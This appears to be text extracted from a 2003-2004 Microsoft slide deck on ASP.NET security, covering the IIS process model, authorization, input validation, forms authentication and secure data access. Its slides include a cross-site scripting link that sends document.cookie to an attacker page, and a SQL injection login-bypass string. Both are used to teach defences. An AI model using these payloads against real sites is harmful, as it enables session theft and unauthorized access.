ASP.NET Security Part 1 Dave Glover dglover@microsoft Developer
32 Slides1.29 MB

ASP.NET Security Part 1 Dave Glover [email protected] Developer & Platform Group Microsoft Australia. 1

Resources http://www.microsoft.com/security http://www.microsoft.com/security/guidance/default.mspx http://www.microsoft.com/resources/practices/ Patterns and Practices Proven Practices Predictable Results Available from your Book Stores Free download from MSDN as PDFs 2

Today’s ASP.NET Agenda Part 1 ASP.NET Security Part 2 ASP.NET Security cont Web Services Security ASP.NET Whidbey Logon Support 3

Agenda IIS Security and Process Model Validating Input Securing Forms Authentication Data 4

Security and Process Model 5

IIS 5 & 6.0 Architecture Security and Process Models 5 and Windows 2000 IIS 6 2003 Application Pool 1 INETINFO INETINFO DLLHOST.exe metabase ISAPI Filters Config Mgr ISAPI Extensions (ASP, etc.) Process Mgr WAS W3WP.EXE ASP.NET ISAPI Application Pool 2 W3WP.EXE W3WP.EXE ASP.NET metabase CLR App Domain ISAPI CLR App Domain ISAPI ISAPI Extensions Extensions (ASP, (ASP, etc.) etc.) ISAPI Filters Web Garden W3WP.EXE W3WP.EXE W3WP.EXE Aspnet wp.exe ASP.NET ISAPI ASP.NET ISAPI CLR ASP.NET App CLR Domain App Domain ISAPI CLR App Domain App Domain CLRCLR App Domain CLR App Domain CLR App Domain Domain CLRCLR AppApp Domain TCP/IP HTTP.SYS 6

ASP.NET Process Identity Windows 2000: Default is ASPNET (local service account) Can also run as System or configured account using processModel New for the Fx 1.1 release: Support for DPAPI encrypted credentials in processModel Aspnet setreg.exe for 1.0 Framework Windows Server 2003 Uses IIS 6 process model Process identity is configurable Default identity is ‘Network Service’ 7

IIS Security Protection Protection and and Pooling Pooling Authorization Authorization Web Metabase Permissions Windows Access Controls Lists Authentication Authentication Anonymous Basic Digest X.509 Certificates Integrated Windows Passport (IIS 6) SSL/TLS SSL/TLS IP IP Restrictions Restrictions Where should the code execute? What is the caller allowed to do? Who did the request come from? Should traffic be encrypted? Are calls from this IP address allowed? 8

ASP.NET Security Authorization Authorization ACL Authorization URL Authorization Impersonation Impersonation Authentication Authentication Windows Passport Forms What is the caller allowed to do? Use process identity or caller identity? Who did the request come from? 9

Impersonation Impersonation Off (Default) Work done in the context of the ASP.NET Worker Process Required for connection pooling Impersonation On Work done based on the Callers Identity System level Auditing No connection pool Web.Config identity impersonate "true" / 11

Authorization Strategies Windows Security and ACLs ACLs checked for Windows auth URL Authorization Enterprise Services/COM Roles Require impersonation Windows Server 2003 AuthZ Framework Task Based Authorisation Declarative and Programmatic Checks Authorisation & Profile Application 12 Block

Request Processing ASP.NET ASP.NET Page Service HTTP Handler Application Http Context HTTP Module Global.asax ASP.NET Runtime Host (IIS, IE) Native Code .NET Code URL & File Authorization HTTP Modules HTTP Module 13

Demo 1 Authentication & Authorization Windows Integrated Forms Based Unrestricted File Types 16
Validating Input 17

All Input is Evil!! All uncontrolled inputs must either be checked or encoded Eg TextBox.Text URI parameters and cookies Encoding is best if just echoing web content Use HttpUtility.HtmlEncode(UserInput.Text) Avoid using file names as input if possible 18

Encoding Good Validation Better!! Always use the ‘known good’ case Validation Controls Always server, but client when possible Must check that page.isvalid Framework Regular Expression Support System.Text.RegularExpressions ASP.NET 1.1 request validation Automatically rejects requests containing certain characters and character sequences (e.g., " script") 19

Cross-Site Scripting Attacks URL of the site targeted by the attack a href "http:// /Search.aspx? Search script language 'javascript' document.location.replace ('http://localhost/EvilPage.aspx? Cookie ‘ document.cookie); /script " /a Query string contains embedded JavaScript that redirects to attacker’s page and transmits cookies issued by Search.aspx in a query string 20

SQL Injection Attacks Model Query SELECT COUNT (*) FROM Users WHERE UserName ‘Jeff’ AND Password ‘imbatman’ Malicious Query – Always true, Count always 1 SELECT COUNT (*) FROM Users WHERE UserName ‘’ or 1 1-AND Password ‘’ Protect using Stored Procs and Parameterised Queries 21

Demo 2 Badlogon SQL Injection BadSearch Cross Site Scripting 22

Securing Forms Authentication Data If possible Integrated Authentication 23

Forms Authentication Available Available Yes to anonymous to anonymous users? users? No Valid Valid Yes authentication authentication cookie? cookie? Resource Resource Yes Requestor Requestor authorized? authorized? No No Access Access denied denied Issue Issueauth auth cookie cookie Yes Login LoginPage Page Login Login successful? successful? No 24

Forms Authentication Protect login credentials with SSL/TLS 1 forms loginUrl "https://./LoginPage.aspx" / Don't store passwords; store password hashes Limit authentication cookie lifetimes to minimize windows for replay attacks Assume authentication cookies are spoofed or stolen when performing sensitive operations Don't rely on forms authentication to protect resources not owned by ASP.NET 25

Authentication Cookies Forms authentication cookies are encrypted and validated by default Prevents reading and alteration Doesn’t prevent theft and replay Preventative measures are required to defend against unauthorized access Defense Comments Restrict cookies to SSL Limit cookie lifetime Prevents cookie theft (strongest defense) Disable sliding renewal Mitigates replay attacks by limiting attack window Mitigates replay attacks by limiting attack window 26

Authentication Cookie Lifetime Temporary authentication cookies Lifetime limited (by default) to 30 minutes Controlled by forms timeout attribute Subject to sliding renewal in ASP.NET 1.0 Sliding renewal disabled by default in 1.1 Controlled by forms slidingExpiration attribute Persistent authentication cookies Default lifetime 50 years! Longer lifetime Greater vulnerability to replay attacks 27

Data Protection Support System.Security.Cryptography classes Encrypting connection strings is easy Key Management is not easy Data Protection API (DPAPI) Present in Windows 2000 and higher http://msdn.microsoft.com/library/default.asp?url /library/enus/dnsecure/html/windataprotection-dpapi.asp Strong encryption, automatic key generation, and secure key storage 3DES and PKCS #5 encryption .NET FCL 1.x doesn't wrap DPAPI http://msdn.microsoft.com/library/default.asp?url /li brary/en-us/dnnetsec/html/-SecNetHT07.asp Configuration Application Block 28

SQL Connections Strings Description Securit y Store encrypted connection strings in Web.config Good Store key in ACLed registry entry Store encrypted connection strings in Web.config Better Let DPAPI perform key management Store encrypted connection strings in ACLed registry key Better Let DPAPI perform key management Store encrypted connection strings in ACLed registry key Let DPAPI perform key management Best Use entropy values to harden DPAPI encryption entropy values in ACLed registry key Also Store see the Configuration Application Block on MSD 29

Accessing Data Securely Code against SQL Injection Attacks Use Secured Stored Procedures or Parameterized Commands Don’t use Dynamic SQL commands Never use sa to access Web databases – Use Least Privileges Store connection strings securely (Integrated Security Be DPAPI or Configuration Application Block Apply administrative protections to SQL Server 8 Optionally use SSL/TLS or IPSec to secure the connection to the database server 2,9 i http://msdn.microsoft.com/library/en-us/dnnetsec/html/THCMCh14.asp 31

Hashed Password Authentication Database Server Web Server GetUserSalt SP Bob Bill Firewall Firewall Alice IIS ASP. NET Trusted Connection IPSec Salt Table Hash Table CmpUserHash SP Forms authentication 32

Demo 3 Accessing Data Securely Goodlogon.aspx and Validators (IsValid) GoodQuotes.aspx and Query Validation GoodSearch.aspx – HTML-Encoding 33

Call to Action Secure software requires knowledgeable and dedicated IT personnel Software isn't secure if the network is not Administration is the bedrock of security Secure software also requires knowledgeable and dedicated developers Proper administration is meaningless if the code you write isn't secure Most developers today don't know 34

Resources http://www.microsoft.com/security http://www.microsoft.com/security/guidance/default.mspx http://www.microsoft.com/resources/practices/ Patterns and Practices Proven Practices Predictable Results Available from your Book Stores Free download from MSDN as PDFs 35

2003-2004 Microsoft Corporation. All rights reserved. This presentation is for informational purposes only. Microsoft makes no warranties, express or implied, in this summary. 36






